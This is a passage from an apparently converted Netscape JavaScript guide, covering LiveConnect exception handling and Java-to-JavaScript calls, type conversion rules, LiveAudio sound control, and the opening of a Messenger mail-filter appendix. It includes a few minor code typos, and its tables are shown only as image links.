#### <span id="page-258-0"></span>**Handling JavaScript Exceptions in Java**

When JavaScript code called from Java fails at run time, it throws an exception. If you are calling the JavaScript code from Java, you can catch this exception in a try...catch statement. The JavaScript exception is available to your Java code as an instance of netscape.javascript.JSException. JSException is a Java wrapper around any exception type thrown by JavaScript, similar to the way that instances of JSObject are wrappers for JavaScript objects.

Use JSException when you are evaluating JavaScript code in Java. If the JavaScript code is not evaluated, either due to a JavaScript compilation error or to some other error that occurs at run time, the JavaScript interpreter generates an error message that is converted into an instance of JSException.

For example, you can use a try...catch statement such as the following to handle LiveConnect exceptions:

```
try {
   global.eval("foo.bar = 999;");
} catch (Exception e) {
   if (e instanceof JSException) {
      jsCodeFailed()";
   } else {
      otherCodeFailed();
   }
}
```
In this example, the eval statement fails if foo is not defined. The catch block executes the jsCodeFailed method if the eval statement in the try block throws a JSException; the otherCodeFailed method executes if the try block throws any other error.

# **Accessing Client-Side JavaScript**

Now let's look specifically at using Java to access client-side JavaScript. The author of an HTML page must permit an applet to access JavaScript by specifying the MAYSCRIPT attribute of the <APPLET> tag. This prevents an applet from accessing JavaScript on a page without the knowledge of the page author. Attempting to access JavaScript from an applet that does not have the MAYSCRIPT attribute generates an exception. The MAYSCRIPT tag is needed only for Java to access JavaScript; it is not needed for JavaScript to access Java.

#### **Getting a Handle for the JavaScript Window**

Before you can access JavaScript in Navigator, you must get a handle for the Navigator window. Use the getWindow method in the class netscape.javascript.JSObject to get a window handle, passing it the Applet object.

For example, if win is a previously-declared variable of type JSObject, the following Java code assigns a window handle to win:

```
public class myApplet extends Applet {
  public void init() {
     JSObject win = JSObject.getWindow(this);
   }
}
```
#### **Accessing JavaScript Objects and Properties**

The getMember method in the class netscape.javascript.JSObject lets you access JavaScript objects and properties. Call getWindow to get a handle for the JavaScript window, then call getMember to access each JavaScript object in a containership path in turn. Notice that JavaScript objects appear as instances of the class netscape.javascript.JSObject in Java.

For example, the following Java code allows you to access the JavaScript object document.testForm through the variable myForm:

```
public void init() {
   win = JSObject.getWindow(this);
   myForm=win.eval("document.testForm")
}
```
Note that you could use the following lines in place of myForm=win.eval("document.testForm"):

```
JSObject doc = (JSObject) win.getMember("document");
JSObject myForm = (JSObject) doc.getMember("testForm");
```
If the JavaScript object document.testForm.jazz is a checkbox, the following Java code allows you to access its checked property:

```
public void init() {
  win = JSObject.getWindow(this);
   JSObject doc = (JSObject) win.getMember("document");
   JSObject myForm = (JSObject) doc.getMember("testForm");
  JSObject check = (JSObject) myForm.getMember("jazz");
  Boolean isChecked = (Boolean) check.getMember("checked");
}
```
#### **Calling JavaScript Methods**

The eval method in the class netscape.javascript.JSObject let you evaluate an arbitrary JavaScript expression. Use getWindow to get a handle for the JavaScript window, then use eval to access a JavaScript method.

Use the following syntax to call JavaScript methods:

```
JSObject.getWindow().eval("expression")
```
expression is a JavaScript expression that evaluates to a JavaScript method call.

For example, the following Java code uses eval to call the JavaScript alert method when a MouseUp event occurs:

```
public void init() {
  JSObject win = JSObject.getWindow(this);
}
public boolean mouseUp(Event e, int x, int y) {
  win.eval("alert(\"Hello world!\");");
  return true;
}
```
Another way to call JavaScript methods is with the call method of JSObject. Use the following to call a JavaScript method from Java when you want to pass Java objects as arguments:

```
JSObject.call(methodName, argArray)
```
where argArray is an Array of Java objects used to pass arguments to the JavaScript method.

If you want to pass primitive values to a JavaScript method, you must use the Java object wrappers (such as Integer, Float, and Boolean), and then populate an Array with such objects.

#### **Example: Hello World**

Returning to the HelloWorld example, modify the paint method in the Java code so that it calls the JavaScript alert method (with the message "Painting!") as follows:

```
public void paint(Graphics g) {
   g.drawString(myString, 25, 20);
   JSObject win = JSObject.getWindow(this);
  String args[] = { "Pairing!"};
  win.call("alert", args);
}
```
Then add the MAYSCRIPT attribute to the <APPLET> tag in the HTML page, recompile the applet, and try it. Each time the applet is painted (when it is initialized, when you enter a new text value, and when the page is reloaded) a JavaScript alert box is displayed. This is a simple illustration of calling JavaScript from Java.

This same effect could be achieved with the following:

```
public void paint(Graphics g) {
  g.drawString(myString, 25, 20);
   JSObject win = JSObject.getWindow(this);
   win.eval("alert('Painting')");
}
```
**Note** You may have to reload the HTML page by choosing Open Page from the File menu instead of clicking the Reload button, to ensure that the applet is reinitialized.

#### **Calling User-Defined Functions**

You can also call user-defined functions from a Java applet. For example, add the following function to the <HEAD> of the HTML page with the HelloWorld applet:

```
<SCRIPT>
function test() {
  alert("You are using " + navigator.appName + " " + 
      navigator.appVersion)
}
</SCRIPT>
```
This simple function displays an alert dialog box containing the name and version of the client software being used. Then modify the init method in your Java code similarly to how you modified paint:

```
public void init() {
   myString = new String("Hello, world!")
   JSObject win = JSObject.getWindow(this)
   String args2[] = { " " }win.call("test", args2)
}
```
Notice that args2 is declared as an array with no elements, even though the method does not take any arguments. When you recompile the applet and reload the HTML page (and re-initialize the applet), a JavaScript alert dialog box will display the version of Navigator you are running. This is a simple illustration of calling a user-defined function from Java.

# <span id="page-262-0"></span>**Data Type Conversions**

Because Java is a strongly typed language and JavaScript is weakly typed, the JavaScript runtime engine converts argument values into the appropriate data types for the other language when you use LiveConnect. These conversions are described in the following sections:

- [JavaScript to Java Conversions](#page-263-0)
- [Java to JavaScript Conversions](#page-271-0)

# <span id="page-263-0"></span>**JavaScript to Java Conversions**

When you call a Java method and pass it parameters from JavaScript, the data types of the parameters you pass in are converted according to the rules described in the following sections:

- [Number Values](#page-263-1)
- [Boolean Values](#page-264-0)
- [String Values](#page-265-0)
- [Undefined Values](#page-266-0)
- [Null Values](#page-267-0)
- [JavaArray and JavaObject objects](#page-267-1)
- [JavaClass objects](#page-269-0)
- [Other JavaScript objects](#page-270-0)

The return values of methods of netscape.javascript.JSObject are always converted to instances of java.lang.Object. The rules for converting these return values are also described in these sections.

For example, if JSObject.eval returns a JavaScript number, you can find the rules for converting this number to an instance of java.lang.Object in ["Number Values" on page 264.](#page-263-1)

#### <span id="page-263-1"></span>**Number Values**

When you pass JavaScript number types as parameters to Java methods, Java converts the values according to the rules described in the following table:





When a JavaScript number is passed as a parameter to a Java method which expects an instance of java.lang.String, the number is converted to a string. Use the == operator to compare the result of this conversion with other string values.

#### <span id="page-264-0"></span>**Boolean Values**

When you pass JavaScript Boolean types as parameters to Java methods, Java converts the values according to the rules described in the following table:



When a JavaScript Boolean is passed as a parameter to a Java method which expects an instance of java.lang.String, the Boolean is converted to a string. Use the == operator to compare the result of this conversion with other string values.

#### <span id="page-265-0"></span>**String Values**

When you pass JavaScript string types as parameters to Java methods, Java converts the values according to the rules described in the following table:



#### <span id="page-266-0"></span>**Undefined Values**

When you pass undefined JavaScript values as parameters to Java methods, Java converts the values according to the rules described in the following table:



The undefined value conversion is possible in JavaScript 1.3 only. Earlier versions of JavaScript do not support undefined values.

When a JavaScript undefined value is passed as a parameter to a Java method which expects an instance of java.lang.String, the undefined value is converted to a string. Use the == operator to compare the result of this conversion with other string values.

#### <span id="page-267-0"></span>**Null Values**

When you pass null JavaScript values as parameters to Java methods, Java converts the values according to the rules described in the following table:



#### <span id="page-267-1"></span>**JavaArray and JavaObject objects**

In most situations, when you pass a JavaScript JavaArray or JavaObject as a parameter to a Java method, Java simply unwraps the object; in a few situations, the object is coerced into another data type according to the rules described in the following table:





An interface or class is assignment-compatible with an unwrapped object if the unwrapped object is an instance of the Java parameter type. That is, the following statement must return true:

unwrappedObject instanceof parameterType

### <span id="page-269-0"></span>**JavaClass objects**

When you pass a JavaScript JavaClass object as a parameter to a Java method, Java converts the object according to the rules described in the following table:



#### <span id="page-270-0"></span>**Other JavaScript objects**

When you pass any other JavaScript object as a parameter to a Java method, Java converts the object according to the rules described in the following table:



# <span id="page-271-0"></span>**Java to JavaScript Conversions**

Values passed from Java to JavaScript are converted as follows:

- Java byte, char, short, int, long, float, and double are converted to JavaScript numbers.
- A Java boolean is converted to a JavaScript boolean.
- An object of class netscape.javascript.JSObject is converted to the original JavaScript object.
- Java arrays are converted to a JavaScript pseudo-Array object; this object behaves just like a JavaScript Array object: you can access it with the syntax arrayName[index] (where index is an integer), and determine its length with arrayName.length.
- A Java object of any other class is converted to a JavaScript wrapper, which can be used to access methods and fields of the Java object:
	- Converting this wrapper to a string calls the toString method on the original object.
	- Converting to a number calls the doubleValue method, if possible, and fails otherwise.
	- Converting to a boolean in JavaScript 1.3 returns false if the object is null, and true otherwise.
	- Converting to a boolean in JavaScript 1.2 and earlier versions calls the booleanValue method, if possible, and fails otherwise.

Note that instances of java.lang.Double and java.lang.Integer are converted to JavaScript objects, not to JavaScript numbers. Similarly, instances of java.lang.String are also converted to JavaScript objects, not to JavaScript strings.

Java String objects also correspond to JavaScript wrappers. If you call a JavaScript method that requires a JavaScript string and pass it this wrapper, you'll get an error. Instead, convert the wrapper to a JavaScript string by appending the empty string to it, as shown here:

```
var JavaString = JavaObj.methodThatReturnsAString();
var JavaScriptString = JavaString + "";
```
# **LiveAudio and LiveConnect**

LiveAudio is LiveConnect aware. Using LiveConnect, LiveAudio, and JavaScript, essentially any event that can be described programmatically using the JavaScript framework can trigger a sound event. For example, you can create alternative sound control interfaces, defer the load of a sound file until the user clicks a button, create buttons that make clicking noises, or create audio confirmation for interface interactions (have an object "say" what it does when the users clicks it or moves the mouse over it). This chapter describes how to use JavaScript to control embedded LiveAudio elements.

This chapter contains the following sections:

- [JavaScript Methods for Controlling LiveAudio](#page-273-0)
- [Using the LiveAudio LiveConnect Methods](#page-274-0)

# <span id="page-273-0"></span>**JavaScript Methods for Controlling LiveAudio**

LiveAudio provides the following major JavaScript controlling methods. For these methods to be available to JavaScript (and the web page), you must embed a LiveAudio console (any console will do, it can even be hidden) somewhere on your page.

- play({loop[TRUE, FALSE or an INT]}, '{url\_to\_sound}')
- pause()
- stop()
- StopAll()
- start\_time({number of seconds})
- end\_time({number of seconds})
- setvol({percentage number without "%" sign})
- fade\_to({volume percent to fade to, without the "%"})
- fade\_from\_to({volume % start fade}, {volume % end fade})
- start\_at\_beginning()
- stop\_at\_end()

The following JavaScript state indication methods do not control the LiveAudio plug-in, but they give you information about the current state of the plug-in:

- IsReady
- IsPlaying
- IsPaused
- GetVolume

# <span id="page-274-0"></span>**Using the LiveAudio LiveConnect Methods**

One example of using JavaScript to control a LiveAudio plug-in is to have JavaScript play a sound. In the following example, all of the HTML is needed to make the plug-in play a sound.

```
<HTML>
<BODY>
<EMBED SRC="sound1.wav"
  HIDDEN=TRUE>
<A HREF="javascript:document.embeds[0].play(false)">
Play the sound now!</A>
</BODY>
</HTML>
```
The preceding method of playing a sound file is probably the simplest, but can pose many problems. For example, if you are using the document.embeds array, JavaScript 1.0 will generate an error, because the embeds array is a JavaScript 1.1 feature. Rather than use the embeds array, you can identify the particular <EMBED> tag you would like to use in JavaScript by using the NAME and MASTERSOUND attributes in your original <EMBED> tag, as follows:

```
<HTML><BODY>
<EMBED SRC="sound1.wav"
  HIDDEN=TRUE
   NAME="firstsound"
  MASTERSOUND>
<A HREF="javascript:document.firstsound.play(false)">
Play the sound now!</A>
</BODY>
</HTML>
```
This is a much more descriptive way to describe your plug-in in JavaScript, and can go a long way towards eliminating confusion. If, for example you had several sounds embedded in an HTML document, it may be easier for developers to use the NAME attribute rather than the embeds array. In the preceding example, notice that the MASTERSOUND attribute in the <EMBED> tag is used. This is because any time a NAME attribute is used referencing LiveAudio, an accommodating MASTERSOUND tag must be present as well.

Another common example of using LiveConnect and LiveAudio is to defer loading a sound until a user clicks the "play" button. To do this, try the following:

```
<HTML>
<HEAD>
<SCRIPT LANGUAGE="JavaScript">
<!-- Hide JavaScript from older browsers
function playDeferredSound() {
   document.firstsound.play(false,
      'http://url_to_new_sound_file/sound1.wav');
}
// -->
</SCRIPT>
</HEAD>
<BODY>
<EMBED
  SRC="stub1.wav"
   HIDDEN=TRUE
  NAME="firstsound"
  MASTERSOUND>
<A HREF="javascript:playDeferredSound()">Load and play the sound</A>
</BODY>
</HTML>
```
The stub file, stub1.wav, is loaded relatively quickly. (For a description of how to create a stub file, see the EmeraldNet LiveAudio information at http:// emerald.net/liveaudio/.) The play method then loads the sound file only when it is called. Using this example, the sound file is loaded only when the user wants to hear it.

Web designers might want to create entire new interfaces with LiveConnected LiveAudio. To create an alternate console for sound playing and interaction, a designer might do the following:

```
<HTML>
<HEAD>
<SCRIPT LANGUAGE="JavaScript">
<!-- Hide JavaScript from older browsers
function playSound() {
   document.firstSound.play(false);
}
```

```
function pauseSound() {
   document.firstSound.pause();
}
function stopSound() {
   document.firstSound.stop();
}
function volup() {
   currentVolume = document.firstSound.GetVolume();
   newVolume = (currentVolume + 10);
   if (document.firstSound.GetVolume() == 100) {
      alert("Volume is already at maximum");
   }
   if (newVolume < 90) {
      document.firstSound.setvol(newVolume);
   }
   else
   {
      if ((newVolume <= 100) && (newVolume > 90)) {
         document.firstSound.setvol(100);
      }
   }
}
function voldown() {
   currentVolume = document.firstSound.GetVolume();
   newVolume = (currentVolume - 10);
   if (document.firstSound.GetVolume() == 0) {
      alert("Volume is already at minimum");
   }
   if (newVolume > 10) {
      document.firstSound.setvol(newVolume);
   }
   else {
      if ((newVolume >= 0) && (newVolume < 10)) {
         document.firstSound.setvol(0);
      }
   }
}
// -->
</SCRIPT>
</HEAD>
<BODY>
```

```
<EMBED 
  SRC="sound1.wav"
   HIDDEN=TRUE
  AUTOSTART=FALSE
  NAME="firstSound"
   MASTERSOUND>
<P><A HREF="javascript:playSound()">Play the sound now!</A></P>
<P><A HREF="javascript:pauseSound()">Pause the sound now!</A></P>
<P><A HREF="javascript:stopSound()">Stop the sound now!</A></P>
<P><A HREF="javascript:volup()">Increment the Volume!</A></P>
<P><A HREF="javascript:voldown()">Decrement the Volume!</A></P>
</BODY>
</HTML>
```
The preceding example illustrates how you might create your own method of controlling a sound file. The possibilities are really endless; you can use images and onClick event handlers to simulate your own sound player.

# *Appendixes*

- **• [Mail Filters](#page-280-0)**
- **• [Displaying Errors with the](#page-288-0)  [JavaScript Console](#page-288-0)**

#### Appendix



# <span id="page-280-0"></span>**Mail Filters**

This appendix tells you how you can use JavaScript to filter your incoming mail and news when you use Netscape Messenger.

There are two steps to this process:

- **1.** Write a JavaScript function to serve as a filter and put it in your filters file. This function takes one argument, a message object, and can make changes to that message.
- **2.** Add an entry for the JavaScript function to your mail rules file. Your rules file can have multiple filters. Messenger applies each filter in turn to a message until one of the filters acts on it.

This appendix contains the following sections:

- [Creating the Filter and Adding to Your Rules File](#page-281-0)
- [News Filters](#page-283-0)
- [Message Object Reference](#page-283-1)
- [Debugging Your Filters](#page-285-0)
- [A More Complex Example](#page-285-1)

# <span id="page-281-0"></span>**Creating the Filter and Adding to Your Rules File**

The first step is to write a filters.js file. This file contains the JavaScript functions that perform the mail filtering. These functions can use all features of client-side JavaScript. The location of this file depends on your platform, as shown in the following table.



The following is an example of a simple mail filter file. It files all messages from my mom into the "FromMom" folder, and marks them as high priority. It also sends all messages from my sister to the trash folder.

```
// filters.js file.
function MomFilter(message) {
   if (message.from.indexOf("my_mom@mothers.net") != -1) {
     message.priority = "High";
     message.folder = "mailbox:FromMom";
   }
   else if (message.subject.indexOf("my_sister@sisters.net") != -1) {
     message.trash();
   }
}
```
**Note** There is no way to specify an IMAP folder using the mailbox: syntax. So, if you refile things using IMAP, they all end up on your local machine.

Once you've written the JavaScript filter function, you add a reference to the filter in your mail rules file. The location of your rules file is also platform dependent, as shown in the following table.



This file is normally only written by the filter system in Netscape Messenger. If you've got a rules file already, add the following lines to it:

```
name="filterName"
enabled="yes"
type="2"
scriptName="scriptName"
```
Where:

